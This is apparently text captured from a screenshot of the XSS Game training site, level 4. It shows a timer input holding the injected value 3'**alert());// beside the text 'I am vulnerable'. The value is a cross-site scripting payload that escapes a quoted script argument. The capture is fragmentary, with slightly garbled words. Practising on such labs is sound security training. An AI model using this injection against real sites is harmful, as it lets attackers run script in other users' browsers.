 I am vulnerable
URL https://xss-game.appspot.com/level4/frame Go
timemer
3'**alert());// Create timer